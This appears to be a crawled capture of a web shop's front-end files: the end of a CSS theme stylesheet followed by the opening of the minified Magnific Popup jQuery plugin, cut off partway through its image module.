	padding: 0px 10px;
	display: inline-block;
	color: #999999;
	margin-right: 10px;
	border: 1px solid #ddd;
}

.account-heading a.active {
	background: #3abec0;
	height: 36px;
	padding: 0px 10px;
	display: inline-block;
	color: #FFFFFF;
}

.account-heading a:hover {
	background: #3abec0;
	color: #FFFFFF;
}

.to-orders {
	margin: 15px 0;
}

h2.category {
	margin-top: 0;
	font-size: 18px;
}

h2.category a {
	color: #3abec0;
}

.main-category-block {
	margin: 10px 0;
}

.star-rating{
	font-size: 0;
}
.star-rating__wrap{
	display: inline-block;
	font-size: 1rem;
}
.star-rating__wrap:after{
	content: "";
	display: table;
	clear: both;
}
.star-rating__ico{
	float: right;
	padding-left: 2px;
	cursor: pointer;
	color: #FFB300;
	margin: 5px 0;
}
.star-rating__ico:last-child{
	padding-left: 0;
}
.star-rating__input{
	display: none;
}
.star-rating__ico:hover:before,
.star-rating__ico:hover ~ .star-rating__ico:before,
.star-rating__input:checked ~ .star-rating__ico:before
{
	content: "\f005";
	color: #3abec0;
}

.tooltip-inner {
	background: #fff;
	border: 1px solid #3abec0;
	color: black;
	font-size: 13px;
	opacity: 1;
	border-radius: 4px;
	text-align: left;
	position: relative;
	padding: 10px 15px;
}

.tooltip-arrow {
	border-bottom-color: #3abec0!important;
}

#special-products ul {
	width: 10000px;
	display: inline-block;
}

.scroll-img {
	width: 100%;
	height: auto;
	overflow: hidden;
	font-size: 0;
}

.scroll-img ul li {
	display: inline-block;
	margin: 10px 32px 10px 0;
}
.product .scroll-img ul li {
	display: inline-block;
	margin: 10px 15px 10px 0;
}

#special-products ul li {
	width: 200px;
	vertical-align: top;
}

.special-cart .button {
	font-size: 14px;
	outline: none;
}

.basket-title h1 {
	display: inline-block;
}

.basket-title {
	margin: 15px 0;
}

.buy-btn {
	width: 120px;
	height: auto!important;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: none!important;
}

.buy-btn .icon{
	margin-right: 5px;
}

/*#button-cart {
	width: 120px;
	height: auto!important;
	padding-top: 5px;
	padding-bottom: 5px;
	text-transform: none!important;
}*/

.btn-login {
	float: right;
}

.register-link {
	padding: 6px 0;
	height: 18px;
	display: inline-block;
	font-weight: bold;
	font-size: 14px;
}

.order-container {
	margin-top: 15px;
}

.productcarousel {
	margin-top: 15px;
}

.gallery-description {
	margin-top: 10px;
}

.index-title {
	margin: 0 auto 10px;
	width: 100%;
	max-width: 650px;
	font-size: 16px;
	line-height: 1.4;
	color: #c5c1c1
}
.offcanvas-heading {
	margin: 15px;
}

.well-xs {
	display: block;
	padding: 5px;
}

.social-block {
	display: block;
}
.social-block__item {
	display: inline-block;
	vertical-align: middle;
}
.social-block__link {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px;
	line-height: 30px;
	text-align: center;
}
.social-block__link {
	display: block;
	width: 30px;
	height: 30px;
	font-size: 18px!important;
	line-height: 30px;
	text-align: center;
	transition: color .3s ease-out;
}
.social-block__icon {
	font-size: 18px!important;
}
.social-block__icon.fa-vk {
	font-size: 20px!important;
}

.social-block__link:hover,
.social-block__link:focus {
	color: #3abec0!important;
}

.vk-widgets {
	position: relative;
	text-align: right;
}

.vk-widgets__note {
	position: absolute;
	right: 20px;
	top: 23px;
	line-height: 18px;
	font-size: 13px;
	font-weight: 700;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	max-width: 110px;
	overflow: hidden;
	display: inline-block;
	color: #2a5885;
	text-decoration: none;
	text-transform: uppercase;
	cursor: pointer;
}
.vk-widgets__note:hover,
.vk-widgets__note:focus {
	color: #2a5885;
	text-decoration: underline;
}

@media only screen and (max-width: 767px) {
	.vk-widgets {
		text-align: center;
	}
	.vk-widgets__note {
		position: static;
		max-width: 100%;
		padding: 10px;

	}
}

/******************************************************
 *
*******************************************************/
@media only screen and (min-width: 980px) {
	#menu-offcanvas {
		display: none;
	}
}

@media only screen and (min-width: 768px) {
	.gallery-item {
		height: 400px;
	}

	.fail-message {
		min-height: 500px;
	}


}

@media only screen and (max-width: 1199px) {
	#header-main #logo-theme a {
		background: url('../img/default/logo_mini.png') no-repeat;
		width: 90px;
	}

	#header-main .header-wrap .wrap-menu .nav > li > a {
		padding: 22px 6px;
	}

	.box.productcarousel.vertical .box-content .product-block {
		margin-bottom: 16px;
	}

	.box.productcarousel.vertical .box-content .image {
		width: 52%;
	}

	.box.productcarousel.vertical .box-content .product-meta {
		padding: 5px 18px 8px;
	}

	/*.product-block .price {
	  margin-bottom: 21px;
	}*/
	.carousel.pavtestimonial {
		padding: 4px 12px;
	}

	.pav-caption {
		display: none;
	}

	#pav-slideshow .pavcontentslider .carousel-indicators {
		bottom: 10px;
		right: 10px;
		left: auto;
		width: auto;
	}

	#image-additional {
		margin: 0 -5px;
	}

	#image-additional .carousel-inner .item img {
		max-width: 79px !important;
	}
	.opening-hours,
	.important-information {
		padding: 5px;
		min-height: 100px;
		font-size: 18px;
		line-height: 26px;
	}

	.scroll-img ul li,
	.product .scroll-img ul li{
		margin: 10px 43px 10px 0;
	}
}

@media only screen and (max-width: 990px) {
	#header-main #logo-theme a {
		background: url('../img/default/logo.png') no-repeat;
		width: 230px;
		height: 60px;
		background-size: 100% 100%;
	}

	#header-main .header-wrap {
		height: 75px;
	}

	#header #cart {
		height: 56px;
	}

	#header-main .header-wrap .wrap-logo {
		display: inline-block;
		float: none !important;
		margin-left: 20px;
		padding: 11px 0 0 20px;
		width: auto;
	}

	#header-main .header-wrap #pav-mainnav {
		border-left: none;
	}

	.box.productcarousel .product-block .description {
		display: none;
	}

	.pavtestimonial .testimonial > div {
		height: 90px;
	}

	.quickaccess > div {
		border-right: none;
		border-bottom: 1px solid #72d3d4;
	}

	.quickaccess .icon {
		margin: 0;
	}

	.product-block .image .product-zoom {
		display: none !important;
	}

	#image-additional {
		margin: 0 -8px;
	}

	#image-additional .carousel-inner .item img {
		max-width: 81px !important;
	}

	.navbar-collapse.collapse {
		display: none !important;
	}

	.navbar-inverse .navbar-toggle {
		display: block;
	}

	.zoomContainer {
		display: none;
	}
	.opening-hours,
	.important-information {
	    padding: 3px;
	    min-height: 100px;
	    font-size: 14px;
	    line-height: 24px;
    }
}

@media only screen and (max-width: 767px) {
	.mini-access {
		margin-top: 5px;
	}
	.index-title {
		margin: 20px auto;
		font-size: 20px;
	}

	#header-main #logo-theme {
		text-align: left;
		float: left;
		line-height: 1;
	}

	#header-main #logo-theme a {
		width: 200px;
		height: 52px;
		/*margin-top: 5px;
		margin-bottom: 5px;*/
	}

	#header-main .header-wrap button.button {
		margin-top: 5px;
	}

	.navbar-fixed-top {
		position: relative;
	}

	#page {
		padding-top: 0 !important;
	}

	#header-main {
		-webkit-box-shadow: 0 0 5px #888;
		box-shadow: 0 0 5px #888;
	}

	#header-main .header-wrap {
		height: 66px;
	}

	#header-main .header-wrap .wrap-logo {
		padding: 0px;
	}

	#header-main .header-wrap #pav-mainnav {
		padding: 0px;
	}

	#header-main .header-wrap #cart {
		margin-top: 10px;
		height: 56px;
	}

	#header-main .header-wrap #cart .content {
		top: 55px;
	}

	#topbar {
		margin-bottom: 0px;
		position: fixed;
		top: -120px;
		right: 0;
		background: #FFFFFF;
		z-index: -9;
		-webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
		box-shadow: 0 6px 12px rgba(0, 0, 0, 0.15);
	}

	#topbar #search {
		margin-top: 8px;
		margin-bottom: 8px;
	}

	#topbar #search input {
		width: 250px;
	}

	#topbar.topshow {
		top: 0px;
		z-index: 99999;
		display: block!important;
	}

	#header-main .header-wrap .wrap-logo {
		display: block;
		margin: 0px;
		border-left: none;
		border-bottom: 1px solid #eeeeee;
		text-align: center;
	}

	#header-main .header-wrap .wrap-logo a.logo-link {
		display: inline-block;
		width: 150px;
	}

	#header-main .header-wrap .cart-top {
		border: none;
	}

	.navbar {
		min-height: 30px;
	}

	.navbar .navbar-inverse .navbar-toggle {
		margin: 5px 10px;
	}

	.product-filter .sort {
		float: left;
	}

	.product-filter .display {
		display: none;
	}

	.product-info .image-container {
		margin-bottom: 20px;
	}
	.product-block .image {
		max-height: 100%;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: 48%;
		float: left;
		margin-right: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 40%;
		left: auto;
		right: 0;
		border-top: 9px solid transparent;
		border-right: 8px solid #fff;
		border-bottom: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.pavtestimonial {
		margin-bottom: 20px;
	}

	.zoomContainer {
		display: none;
	}

	.newsletter_block .title_block {
		text-align: center;
	}

	.newsletter_block .block_content .wrap-input {
		width: 250px;
		margin: 0 auto;
		float: none;
	}

	.quickaccess .icon-name {
		margin: 0 10px 0 0;
	}

	.rtl .quickaccess .icon-name {
		margin: 0 0 0 10px;
	}

	.blog-meta ul {
		text-align: left;
	}

	table.compare-info td,
	table.compare-info th,
	table.pav-checkout-product td,
	table.pav-checkout-product th,
	table.pav-shop-cart td,
	table.pav-shop-cart th {
		border-right: 0 none;
		display: block !important;
		float: none !important;
		text-align: left !important;
		width: auto !important;
	}

	table.pav-shop-cart tr td:before {
		content: attr(data-label);
		float: left;
		font-weight: bold;
		text-align: left;
		white-space: nowrap;
		width: 50%;
	}

	table.pav-shop-cart tr td {
		text-align: right;
		display: block;
		min-height: 20px;
		border-left: none;
		background: none;
	}

	.product-block .image .product-zoom,
	.product-block .image .pav-colorbox {
		display: none !important;
	}

	#comment-form label {
		white-space: nowrap;
		width: 100% !important;
	}

	.newsletter_block .block_content .valid {
		text-align: center;
		width: 100%;
		left: 5px;
	}

	.newsletter_block .block_content .valid .alert {
		display: inline-block;
		width: 250px;
	}

	.rtl .newsletter_block .title_block {
		text-align: center !important;
	}

	.rtl .newsletter_block .block_content .valid {
		right: 5px !important;
		left: auto;
	}

	.rtl .newsletter_block .block_content .wrap-input {
		float: none !important;
	}

	.footer-center .box.pavtwitter {
		padding-top: 30px;
	}

	.opening-hours {
		margin-bottom: 10px;
	}

	.main-category-block .img {
		margin: 0 auto 10px;
		max-width: 320px;
	}
	.main-category-block .category {
		text-align: center;
	}

	.scroll-img ul li,
	.product .scroll-img ul li {
		margin: 10px 10px 10px 0;
	}
}

@media only screen and (max-width: 599px) {
	.product-filter .limit {
		margin: 0px;
		float: left;
	}

	.product-filter .sort {
		float: left;
		margin-left: 10px;
		margin-top: 0px;
	}

	.product-filter .display {
		display: none;
	}

	#topbar .topbar ul li {
		width: 20px;
		height: 20px;
		overflow: hidden;
	}

	.productcarousel .product-block .cart {
		display: none;
	}

}

@media only screen and (max-width: 479px) {
	.comment-link {
		float: none !important;
		margin: 0 !important;
	}

	.mini-access > ul > li {
		margin: 5px 3px;
	}

	.product-filter .sort {
		margin-left: 0px;
		margin-top: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: none;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: auto;
		float: none;
		margin-right: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 0;
		left: 46%;
		right: auto;
		border-left: 9px solid transparent;
		border-bottom: 8px solid #fff;
		border-right: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.box.productcarousel.box-product .box-content .product-block .description,
	.box.productcarousel.box-product .box-content .product-block .cart {
		display: block;
	}

	.table-responsive .text-left .form-control {
		padding: 5px;
		margin-right: 40px;
	}

	.rtl .table-responsive .text-left .form-control {
		margin-left: 40px;
	}

	.table-container .product-title {
		text-align: center;
		/*padding: 10px 0;*/
	}

	.table-container {
		text-align: center;
	}

	h2.category {
		margin-top: 5px;
		margin-bottom: 15px;
	}
}

@media only screen and (max-width: 319px) {
	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: none;
	}

	.box.productcarousel.box-product .box-content .product-block {
		margin-bottom: 20px;
	}

	.box.productcarousel.box-product .box-content .product-block .image {
		width: auto;
		float: none;
		margin-right: 0px;
	}

	.box.productcarousel.box-product .box-content .product-block .image:after {
		bottom: 0;
		left: 46%;
		right: auto;
		border-left: 9px solid transparent;
		border-bottom: 8px solid #fff;
		border-right: 9px solid transparent;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta {
		padding-bottom: 10px;
	}

	.box.productcarousel.box-product .box-content .product-block .product-meta .description {
		display: block;
	}

	.box.productcarousel.box-product .box-content .product-block .description,
	.box.productcarousel.box-product .box-content .product-block .cart {
		display: block;
	}

}

--- FILE ---
content_type: application/javascript
request_url: https://art-remeslo.ru/assets/js/jquery/magnific/jquery.magnific-popup.min.js
body_size: 8451
content:
/*! Magnific Popup - v0.9.9 - 2013-11-15
 * http://dimsemenov.com/plugins/magnific-popup/
 * Copyright (c) 2013 Dmitry Semenov; */
(function (e) {
	var t, n, i, o, r, a, s, l = "Close", c = "BeforeClose", d = "AfterClose", u = "BeforeAppend", p = "MarkupParse",
		f = "Open", m = "Change", g = "mfp", v = "." + g, h = "mfp-ready", C = "mfp-removing", y = "mfp-prevent-close",
		w = function () {
		}, b = !!window.jQuery, I = e(window), x = function (e, n) {
			t.ev.on(g + e + v, n)
		}, k = function (t, n, i, o) {
			var r = document.createElement("div");
			return r.className = "mfp-" + t, i && (r.innerHTML = i), o ? n && n.appendChild(r) : (r = e(r), n && r.appendTo(n)), r
		}, T = function (n, i) {
			t.ev.triggerHandler(g + n, i), t.st.callbacks && (n = n.charAt(0).toLowerCase() + n.slice(1), t.st.callbacks[n] && t.st.callbacks[n].apply(t, e.isArray(i) ? i : [i]))
		}, E = function (n) {
			return n === s && t.currTemplate.closeBtn || (t.currTemplate.closeBtn = e(t.st.closeMarkup.replace("%title%", t.st.tClose)), s = n), t.currTemplate.closeBtn
		}, _ = function () {
			e.magnificPopup.instance || (t = new w, t.init(), e.magnificPopup.instance = t)
		}, S = function () {
			var e = document.createElement("p").style, t = ["ms", "O", "Moz", "Webkit"];
			if (void 0 !== e.transition)return !0;
			for (; t.length;)if (t.pop() + "Transition" in e)return !0;
			return !1
		};
	w.prototype = {
		constructor: w, init: function () {
			var n = navigator.appVersion;
			t.isIE7 = -1 !== n.indexOf("MSIE 7."), t.isIE8 = -1 !== n.indexOf("MSIE 8."), t.isLowIE = t.isIE7 || t.isIE8, t.isAndroid = /android/gi.test(n), t.isIOS = /iphone|ipad|ipod/gi.test(n), t.supportsTransition = S(), t.probablyMobile = t.isAndroid || t.isIOS || /(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent), i = e(document.body), o = e(document), t.popupsCache = {}
		}, open: function (n) {
			var i;
			if (n.isObj === !1) {
				t.items = n.items.toArray(), t.index = 0;
				var r, s = n.items;
				for (i = 0; s.length > i; i++)if (r = s[i], r.parsed && (r = r.el[0]), r === n.el[0]) {
					t.index = i;
					break
				}
			} else t.items = e.isArray(n.items) ? n.items : [n.items], t.index = n.index || 0;
			if (t.isOpen)return t.updateItemHTML(), void 0;
			t.types = [], a = "", t.ev = n.mainEl && n.mainEl.length ? n.mainEl.eq(0) : o, n.key ? (t.popupsCache[n.key] || (t.popupsCache[n.key] = {}), t.currTemplate = t.popupsCache[n.key]) : t.currTemplate = {}, t.st = e.extend(!0, {}, e.magnificPopup.defaults, n), t.fixedContentPos = "auto" === t.st.fixedContentPos ? !t.probablyMobile : t.st.fixedContentPos, t.st.modal && (t.st.closeOnContentClick = !1, t.st.closeOnBgClick = !1, t.st.showCloseBtn = !1, t.st.enableEscapeKey = !1), t.bgOverlay || (t.bgOverlay = k("bg").on("click" + v, function () {
				t.close()
			}), t.wrap = k("wrap").attr("tabindex", -1).on("click" + v, function (e) {
				t._checkIfClose(e.target) && t.close()
			}), t.container = k("container", t.wrap)), t.contentContainer = k("content"), t.st.preloader && (t.preloader = k("preloader", t.container, t.st.tLoading));
			var l = e.magnificPopup.modules;
			for (i = 0; l.length > i; i++) {
				var c = l[i];
				c = c.charAt(0).toUpperCase() + c.slice(1), t["init" + c].call(t)
			}
			T("BeforeOpen"), t.st.showCloseBtn && (t.st.closeBtnInside ? (x(p, function (e, t, n, i) {
				n.close_replaceWith = E(i.type)
			}), a += " mfp-close-btn-in") : t.wrap.append(E())), t.st.alignTop && (a += " mfp-align-top"), t.fixedContentPos ? t.wrap.css({
				overflow: t.st.overflowY,
				overflowX: "hidden",
				overflowY: t.st.overflowY
			}) : t.wrap.css({
				top: I.scrollTop(),
				position: "absolute"
			}), (t.st.fixedBgPos === !1 || "auto" === t.st.fixedBgPos && !t.fixedContentPos) && t.bgOverlay.css({
				height: o.height(),
				position: "absolute"
			}), t.st.enableEscapeKey && o.on("keyup" + v, function (e) {
				27 === e.keyCode && t.close()
			}), I.on("resize" + v, function () {
				t.updateSize()
			}), t.st.closeOnContentClick || (a += " mfp-auto-cursor"), a && t.wrap.addClass(a);
			var d = t.wH = I.height(), u = {};
			if (t.fixedContentPos && t._hasScrollBar(d)) {
				var m = t._getScrollbarSize();
				m && (u.marginRight = m)
			}
			t.fixedContentPos && (t.isIE7 ? e("body, html").css("overflow", "hidden") : u.overflow = "hidden");
			var g = t.st.mainClass;
			return t.isIE7 && (g += " mfp-ie7"), g && t._addClassToMFP(g), t.updateItemHTML(), T("BuildControls"), e("html").css(u), t.bgOverlay.add(t.wrap).prependTo(document.body), t._lastFocusedEl = document.activeElement, setTimeout(function () {
				t.content ? (t._addClassToMFP(h), t._setFocus()) : t.bgOverlay.addClass(h), o.on("focusin" + v, t._onFocusIn)
			}, 16), t.isOpen = !0, t.updateSize(d), T(f), n
		}, close: function () {
			t.isOpen && (T(c), t.isOpen = !1, t.st.removalDelay && !t.isLowIE && t.supportsTransition ? (t._addClassToMFP(C), setTimeout(function () {
				t._close()
			}, t.st.removalDelay)) : t._close())
		}, _close: function () {
			T(l);
			var n = C + " " + h + " ";
			if (t.bgOverlay.detach(), t.wrap.detach(), t.container.empty(), t.st.mainClass && (n += t.st.mainClass + " "), t._removeClassFromMFP(n), t.fixedContentPos) {
				var i = {marginRight: ""};
				t.isIE7 ? e("body, html").css("overflow", "") : i.overflow = "", e("html").css(i)
			}
			o.off("keyup" + v + " focusin" + v), t.ev.off(v), t.wrap.attr("class", "mfp-wrap").removeAttr("style"), t.bgOverlay.attr("class", "mfp-bg"), t.container.attr("class", "mfp-container"), !t.st.showCloseBtn || t.st.closeBtnInside && t.currTemplate[t.currItem.type] !== !0 || t.currTemplate.closeBtn && t.currTemplate.closeBtn.detach(), t._lastFocusedEl && e(t._lastFocusedEl).focus(), t.currItem = null, t.content = null, t.currTemplate = null, t.prevHeight = 0, T(d)
		}, updateSize: function (e) {
			if (t.isIOS) {
				var n = document.documentElement.clientWidth / window.innerWidth, i = window.innerHeight * n;
				t.wrap.css("height", i), t.wH = i
			} else t.wH = e || I.height();
			t.fixedContentPos || t.wrap.css("height", t.wH), T("Resize")
		}, updateItemHTML: function () {
			var n = t.items[t.index];
			t.contentContainer.detach(), t.content && t.content.detach(), n.parsed || (n = t.parseEl(t.index));
			var i = n.type;
			if (T("BeforeChange", [t.currItem ? t.currItem.type : "", i]), t.currItem = n, !t.currTemplate[i]) {
				var o = t.st[i] ? t.st[i].markup : !1;
				T("FirstMarkupParse", o), t.currTemplate[i] = o ? e(o) : !0
			}
			r && r !== n.type && t.container.removeClass("mfp-" + r + "-holder");
			var a = t["get" + i.charAt(0).toUpperCase() + i.slice(1)](n, t.currTemplate[i]);
			t.appendContent(a, i), n.preloaded = !0, T(m, n), r = n.type, t.container.prepend(t.contentContainer), T("AfterChange")
		}, appendContent: function (e, n) {
			t.content = e, e ? t.st.showCloseBtn && t.st.closeBtnInside && t.currTemplate[n] === !0 ? t.content.find(".mfp-close").length || t.content.append(E()) : t.content = e : t.content = "", T(u), t.container.addClass("mfp-" + n + "-holder"), t.contentContainer.append(t.content)
		}, parseEl: function (n) {
			var i = t.items[n], o = i.type;
			if (i = i.tagName ? {el: e(i)} : {data: i, src: i.src}, i.el) {
				for (var r = t.types, a = 0; r.length > a; a++)if (i.el.hasClass("mfp-" + r[a])) {
					o = r[a];
					break
				}
				i.src = i.el.attr("data-mfp-src"), i.src || (i.src = i.el.attr("href"))
			}
			return i.type = o || t.st.type || "inline", i.index = n, i.parsed = !0, t.items[n] = i, T("ElementParse", i), t.items[n]
		}, addGroup: function (e, n) {
			var i = function (i) {
				i.mfpEl = this, t._openClick(i, e, n)
			};
			n || (n = {});
			var o = "click.magnificPopup";
			n.mainEl = e, n.items ? (n.isObj = !0, e.off(o).on(o, i)) : (n.isObj = !1, n.delegate ? e.off(o).on(o, n.delegate, i) : (n.items = e, e.off(o).on(o, i)))
		}, _openClick: function (n, i, o) {
			var r = void 0 !== o.midClick ? o.midClick : e.magnificPopup.defaults.midClick;
			if (r || 2 !== n.which && !n.ctrlKey && !n.metaKey) {
				var a = void 0 !== o.disableOn ? o.disableOn : e.magnificPopup.defaults.disableOn;
				if (a)if (e.isFunction(a)) {
					if (!a.call(t))return !0
				} else if (a > I.width())return !0;
				n.type && (n.preventDefault(), t.isOpen && n.stopPropagation()), o.el = e(n.mfpEl), o.delegate && (o.items = i.find(o.delegate)), t.open(o)
			}
		}, updateStatus: function (e, i) {
			if (t.preloader) {
				n !== e && t.container.removeClass("mfp-s-" + n), i || "loading" !== e || (i = t.st.tLoading);
				var o = {status: e, text: i};
				T("UpdateStatus", o), e = o.status, i = o.text, t.preloader.html(i), t.preloader.find("a").on("click", function (e) {
					e.stopImmediatePropagation()
				}), t.container.addClass("mfp-s-" + e), n = e
			}
		}, _checkIfClose: function (n) {
			if (!e(n).hasClass(y)) {
				var i = t.st.closeOnContentClick, o = t.st.closeOnBgClick;
				if (i && o)return !0;
				if (!t.content || e(n).hasClass("mfp-close") || t.preloader && n === t.preloader[0])return !0;
				if (n === t.content[0] || e.contains(t.content[0], n)) {
					if (i)return !0
				} else if (o && e.contains(document, n))return !0;
				return !1
			}
		}, _addClassToMFP: function (e) {
			t.bgOverlay.addClass(e), t.wrap.addClass(e)
		}, _removeClassFromMFP: function (e) {
			this.bgOverlay.removeClass(e), t.wrap.removeClass(e)
		}, _hasScrollBar: function (e) {
			return (t.isIE7 ? o.height() : document.body.scrollHeight) > (e || I.height())
		}, _setFocus: function () {
			(t.st.focus ? t.content.find(t.st.focus).eq(0) : t.wrap).focus()
		}, _onFocusIn: function (n) {
			return n.target === t.wrap[0] || e.contains(t.wrap[0], n.target) ? void 0 : (t._setFocus(), !1)
		}, _parseMarkup: function (t, n, i) {
			var o;
			i.data && (n = e.extend(i.data, n)), T(p, [t, n, i]), e.each(n, function (e, n) {
				if (void 0 === n || n === !1)return !0;
				if (o = e.split("_"), o.length > 1) {
					var i = t.find(v + "-" + o[0]);
					if (i.length > 0) {
						var r = o[1];
						"replaceWith" === r ? i[0] !== n[0] && i.replaceWith(n) : "img" === r ? i.is("img") ? i.attr("src", n) : i.replaceWith('<img src="' + n + '" class="' + i.attr("class") + '" />') : i.attr(o[1], n)
					}
				} else t.find(v + "-" + e).html(n)
			})
		}, _getScrollbarSize: function () {
			if (void 0 === t.scrollbarSize) {
				var e = document.createElement("div");
				e.id = "mfp-sbm", e.style.cssText = "width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;", document.body.appendChild(e), t.scrollbarSize = e.offsetWidth - e.clientWidth, document.body.removeChild(e)
			}
			return t.scrollbarSize
		}
	}, e.magnificPopup = {
		instance: null,
		proto: w.prototype,
		modules: [],
		open: function (t, n) {
			return _(), t = t ? e.extend(!0, {}, t) : {}, t.isObj = !0, t.index = n || 0, this.instance.open(t)
		},
		close: function () {
			return e.magnificPopup.instance && e.magnificPopup.instance.close()
		},
		registerModule: function (t, n) {
			n.options && (e.magnificPopup.defaults[t] = n.options), e.extend(this.proto, n.proto), this.modules.push(t)
		},
		defaults: {
			disableOn: 0,
			key: null,
			midClick: !1,
			mainClass: "",
			preloader: !0,
			focus: "",
			closeOnContentClick: !1,
			closeOnBgClick: !0,
			closeBtnInside: !0,
			showCloseBtn: !0,
			enableEscapeKey: !0,
			modal: !1,
			alignTop: !1,
			removalDelay: 0,
			fixedContentPos: "auto",
			fixedBgPos: "auto",
			overflowY: "auto",
			closeMarkup: '<button title="%title%" type="button" class="mfp-close">&times;</button>',
			tClose: "Close (Esc)",
			tLoading: "Loading..."
		}
	}, e.fn.magnificPopup = function (n) {
		_();
		var i = e(this);
		if ("string" == typeof n)if ("open" === n) {
			var o, r = b ? i.data("magnificPopup") : i[0].magnificPopup, a = parseInt(arguments[1], 10) || 0;
			r.items ? o = r.items[a] : (o = i, r.delegate && (o = o.find(r.delegate)), o = o.eq(a)), t._openClick({mfpEl: o}, i, r)
		} else t.isOpen && t[n].apply(t, Array.prototype.slice.call(arguments, 1)); else n = e.extend(!0, {}, n), b ? i.data("magnificPopup", n) : i[0].magnificPopup = n, t.addGroup(i, n);
		return i
	};
	var P, O, z, M = "inline", B = function () {
		z && (O.after(z.addClass(P)).detach(), z = null)
	};
	e.magnificPopup.registerModule(M, {
		options: {hiddenClass: "hide", markup: "", tNotFound: "Content not found"},
		proto: {
			initInline: function () {
				t.types.push(M), x(l + "." + M, function () {
					B()
				})
			}, getInline: function (n, i) {
				if (B(), n.src) {
					var o = t.st.inline, r = e(n.src);
					if (r.length) {
						var a = r[0].parentNode;
						a && a.tagName && (O || (P = o.hiddenClass, O = k(P), P = "mfp-" + P), z = r.after(O).detach().removeClass(P)), t.updateStatus("ready")
					} else t.updateStatus("error", o.tNotFound), r = e("<div>");
					return n.inlineElement = r, r
				}
				return t.updateStatus("ready"), t._parseMarkup(i, {}, n), i
			}
		}
	});
	var F, H = "ajax", L = function () {
		F && i.removeClass(F)
	}, A = function () {
		L(), t.req && t.req.abort()
	};
	e.magnificPopup.registerModule(H, {
		options: {
			settings: null,
			cursor: "mfp-ajax-cur",
			tError: '<a href="%url%">The content</a> could not be loaded.'
		}, proto: {
			initAjax: function () {
				t.types.push(H), F = t.st.ajax.cursor, x(l + "." + H, A), x("BeforeChange." + H, A)
			}, getAjax: function (n) {
				F && i.addClass(F), t.updateStatus("loading");
				var o = e.extend({
					url: n.src, success: function (i, o, r) {
						var a = {data: i, xhr: r};
						T("ParseAjax", a), t.appendContent(e(a.data), H), n.finished = !0, L(), t._setFocus(), setTimeout(function () {
							t.wrap.addClass(h)
						}, 16), t.updateStatus("ready"), T("AjaxContentAdded")
					}, error: function () {
						L(), n.finished = n.loadError = !0, t.updateStatus("error", t.st.ajax.tError.replace("%url%", n.src))
					}
				}, t.st.ajax.settings);
				return t.req = e.ajax(o), ""
			}
		}
	});
	var j, N = function (n) {
		if (n.data && void 0 !== n.data.title)return n.data.title;
		var i = t.st.image.titleSrc;
		if (i) {
			if (e.isFunction(i))return i.call(t, n);
			if (n.el)return n.el.attr(i) || ""
		}
		return ""
	};
	e.magnificPopup.registerModule("image", {
		options: {
			markup: '<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',
			cursor: "mfp-zoom-out-cur",
			titleSrc: "title",
			verticalFit: !0,
			tError: '<a href="%url%">The image</a> could not be loaded.'
		}, proto: {
			initImage: function () {
				var e = t.st.image, n = ".image";
				t.types.push("image"), x(f + n, function () {
					"image" === t.currItem.type && e.cursor && i.addClass(e.cursor)
				}), x(l + n, function () {
					e.cursor && i.removeClass(e.cursor), I.off("resize" + v)
				}), x("Resize" + n, t.resizeImage), t.isLowIE && x("AfterChange", t.resizeImage)
			}, resizeImage: function () {
				var e = t.currItem;
				if (e && e.img && t.st.image.verticalFit) {
					var n = 0;
					t.isLowIE && (n = parseInt(e.img.css("padding-top"), 10) + parseInt(e.img.css("padding-bottom"), 10)), e.img.css("max-height", t.wH - n)
				}
			}, _onImageHasSize: function (e) {
				e.img && (e.hasSize = !0, j && clearInterval(j), e.isCheckingImgSize = !1, T("ImageHasSize", e), e.imgHidden && (t.content && t.content.removeClass("mfp-loading"), e.imgHidden = !1))
			}, findImageSize: function (e) {
				var n = 0, i = e.img[0], o = function (r) {
					j && clearInterval(j), j = setInterval(function () {
						return i.naturalWidth > 0 ? (t._onImageHasSize(e), void 0) : (n > 200 && clearInterval(j), n++, 3 === n ? o(10) : 40 === n ? o(50) : 100 === n && o(500), void 0)
					}, r)
				};
				o(1)
			}, getImage: function (n, i) {
				var o = 0, r = function () {
					n && (n.img[0].complete ? (n.img.off(".mfploader"), n === t.currItem && (t._onImageHasSize(n), t.updateStatus("ready")), n.hasSize = !0, n.loaded = !0, T("ImageLoadComplete")) : (o++, 200 > o ? setTimeout(r, 100) : a()))
				}, a = function () {
					n && (n.img.off(".mfploader"), n === t.currItem && (t._onImageHasSize(n), t.updateStatus("error", s.tError.replace("%url%", n.src))), n.hasSize = !0, n.loaded = !0, n.loadError = !0)
				}, s = t.st.image, l = i.find(".mfp-img");
				if (l.length) {
					var c = document.createElement("img");
					c.className = "mfp-img", n.img = e(c).on("load.mfploader", r).on("error.mfploader", a), c.src = n.src, l.is("img") && (n.img = n.img.clone()), n.img[0].naturalWidth > 0 && (n.hasSize = !0)
				}
				return t._parseMarkup(i, {
					title: N(n),
					img_replaceWith: n.img
